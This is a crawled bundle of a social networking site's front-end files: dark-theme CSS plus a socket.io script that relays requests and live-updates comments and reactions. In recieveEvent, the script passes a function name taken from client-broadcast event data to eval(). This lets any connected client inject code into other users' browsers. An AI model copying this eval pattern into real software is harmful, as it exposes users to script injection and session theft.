.wo_job_main_widget .wjob_categories ul li a:before {
    border-color: rgba(255, 255, 255, 0.3);
}
.wo_view_post_jobs .jinfo_inner .middot, .wo_jlist_info_main .middot {
    color: #dcdcdc;
}
.wo_jlist_info_head h2 a {
    color: white;
}
.wo_vew_apld_head .jinfo p {
    color: #c3c3c3;
}
.wo_view_post_jobs .wo_vew_apld_msg .btn {background-color: #ff7166 !important;}
.wo_create_job_qstn {
    background-color: #464646;
    border-color: #4e4e4e;
    color: #e2e2e2;
}
.wo_create_job_qstn_block {
    background-color: #080808;
}
.wo_create_job_qstn_block button.close {
    color: #e8e8e8;
background-color: #414141;}
.load-more .btn {
    background: #212121;
}
.blocksubhead-forum-header {
    color: #c9c9c9;
}







@media (min-width: 992px){
#wo_msg_right_prt .text-sender-container .incoming .message-model .message {
    background-color: #3d3d3d;
}
#wo_nw_msg_page .messages-recipients-list.active {
    background: #212121;
}
body #wo_nw_msg_page .messages-recipients-list.active .msg_ava_name {
    color: #fff !important;
}
#wo_nw_msg_page .text-sender-container {
    border-color: #272727;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane::-webkit-scrollbar-thumb, #wo_nw_msg_page .messages-container::-webkit-scrollbar-thumb, #wo_msg_right_prt .text-sender-container textarea::-webkit-scrollbar-thumb {background-color:rgba(255,255,255,.2);}
}

@media (max-width: 767px){
.wo_user_profile .pic-info-cont {background-color: #212121;box-shadow: 0 1px 0 0 #212121, 0 0 0 1px #212121;}
.wo_user_profile .btn-glossy a, .wo_user_profile .btn-glossy button {color: #ffffff;background: rgba(255, 255, 255, 0.23);}
.profile-container .card.hovercard .info .title a {color: #f2f2f2;}
.container .wo_user_profile .card.hovercard .info .title svg.feather {fill: #f2f2f2;}
}
.dt_bank_trans_modal .dt_user_profile{background: rgba(0, 0, 0, 0.42);}
.lightbox-content .comment-section .post-info p {color: #ccc !important;}

--- FILE ---
content_type: application/javascript
request_url: https://wego.social/themes/wg1wga/javascript/formdata-to-object.js
body_size: 35
content:
function formData_to_object(formData){
    var jsonObject = {};
    for (var formItem of formData.entries()) {            
        jsonObject[formItem[0]] = formItem[1];
    }
    return jsonObject;
}


--- FILE ---
content_type: application/javascript
request_url: https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0
body_size: 1868
content:
// IB Arts
// Socket js Codes
// Connecting to the socket server

var socket = io.connect('https://node.wego.social:2053');

socket.on('connect', function () {
    console.log('connected');

    socket.on('disconnect', function () {
        console.log('disconnected');
    });
});

function socketRequest( socketData  , complete){

    var formData = socketData.data;
    var user_id = getCookie('user_id');
    var PHPSESSID = document.querySelector('input[name=PHPSESSID]').value;
    // var requestID = socketData.url + user_id + Date.now();
    var requestID = Math.random().toString(36).substring(2, 15) + Math.random().toString(36).substring(2, 15);
    // console.log( socketData );
    // console.log('uploadProgress' in socketData);
    if(formData instanceof FormData){
        var jsonObject = {};
        if( typeof formData.entries !== 'undefined' ){
            jsonObject = formData_to_object(formData);
        }else{
            jsonObject = formData;
        }

        socketData.data = jsonObject;
    }

    // processing before send data
    if('beforeSend' in socketData){
        socketData.beforeSend();
    }

    // Un-comment below line for debuging
    // console.log(socketData);

    socket.emit('ajax' , { requestID : requestID , socketData : socketData , PHPSESSID : PHPSESSID , user_id : user_id });
    socket.on( requestID  , function(data) {
        // Un-comment the below line for debuging
        // console.log(data);

        complete(data);
        if('success' in socketData){
            // console.log(data);
            socketData.success(data);
        }
        return data;
    });
}

// Function for getting data saved in cookie
function getCookie(cname) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(';');
    for(var i = 0; i <ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}



// Function for creating event that will refresh all the users
function broadcastEvent( f_name , selector , data){
    // console.log('get comment');
    if( socket.connected){
        // console.log('get comment connected');
        socket.emit('broadcastEvent' , { f_name : f_name , selector : selector , data : data });
    }
}

// Event listener that will listen for data
socket.on('recieveEvent' , function (data) {
    recieveEvent( data.f_name , data.selector , data.data );
    console.log('recieved comment');
});


// Function that will execute when the event is fired
function recieveEvent( f_name , selector , data){
    if($(selector)){
        var func_string = f_name + '( selector , data );' ;
        eval( func_string );
    }
}

// socket callback function
function Ib_socket_callback(data){
    var user_id = getCookie('user_id');
    var PHPSESSID = document.querySelector('input[name=PHPSESSID]').value;
    socket.emit('socket-callback' , { ib_callback : data , user_id : user_id , PHPSESSID : PHPSESSID } );
}

// Functions for live update of data

// for updating comments
function Ib_InsertComment( selector , data ){
    post_wrapper = $(selector);
    Wo_CleanRecordNodes();

    // check scroll position
    var scrollable = true;
    comment_container = post_wrapper.find('.comments-list');
    if(comment_container.prop('scrollHeight') - 300 > comment_container.prop('scrollTop')){
        scrollable = false;
    }

    post_wrapper.find('.post-footer .comment-container:last-child').after(data.html);
    post_wrapper.find('.comments-list-lightbox .comment-container:first').before(data.html);
    post_wrapper.find('[id=comments]').html(data.comments_num);
    post_wrapper.find('.lightbox-no-comments').remove();
    Wo_StopLocalStream();

    if(scrollable){
        comment_container.prop('scrollTop' , comment_container.prop('scrollHeight') - 300);
    }
  }

// for updating comment reply
function Ib__RegisterReply( selector , data){
    comment_wrapper = $('[id=comment_' + selector + ']');
    Wo_OpenReplyBox(selector);
    comment_wrapper.find('.reply-container:last-child').after(data.html);
    comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
}

// for deleting comment
function Ib_DeleteComment( selector , data ){
    var comment = $('[id=comment_' + selector + ']');
    comment.fadeOut(300, function () {
        comment.remove();
    });
}

// for deleting comment reply
function Ib_DeleteReplyComment( selector , data ){
    var comment = $('[id=comment_reply_' + selector + ']');
    comment.fadeOut(300, function () {
        $(this).remove();
    });
}

// for deleting post reaction
function Ib_DeleteReaction( selector , data ){
    $('.reactions-box-container-'+ selector).hide();
    $('.post-reactions-icons-'+ selector).html("");
    $('.status-reaction-'+ selector).removeClass("active-like");
    $('.status-reaction-'+ selector).html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg> ' + data.like_lang).css({"color": "inherit"});
}

// for deleting comment reaction
function Ib_DeleteCommentReaction( selector , data ){
    $('.reactions-comment-container-'+selector).hide();
    $('.comment-reactions-icons-'+selector).html(data.reactions);
    $('.comment-status-reaction-'+selector).removeClass("active-like");
}

// for deleting reply reaction
function Ib_DeleteReplyReaction( selector , data ){
    $('.reactions-box-comment-replay-container-'+selector).hide();
    $('.replay-reactions-icons-'+selector).html(data.reactions);
    $('.replay-status-reaction-'+selector).removeClass("active-like");
}

// for adding reaction on post
function Ib_RegisterReaction( selector , data ){
    $('.post-reactions-icons-'+selector).html(data.reactions);
}

// for adding reaction on comment
function Ib_RegisterCommentReaction( selector , data ){
    $('.comment-reactions-icons-'+selector).html(data.reactions);
    $('.comment-status-reaction-'+selector).addClass("active-like");
}

// for adding reaction on reply
function Ib_RegisterReplyReaction( selector , data ){
    $('.replay-reactions-icons-'+selector).html(data.reactions);
    $('.replay-status-reaction-'+selector).addClass("active-like");
}

// for deleting post
function Ib_DeletePost( selector , data ){
    setTimeout(function () {
        $('#post-' + selector).slideUp(200, function () {
            $(this).remove();
        });
    }, 300);
}
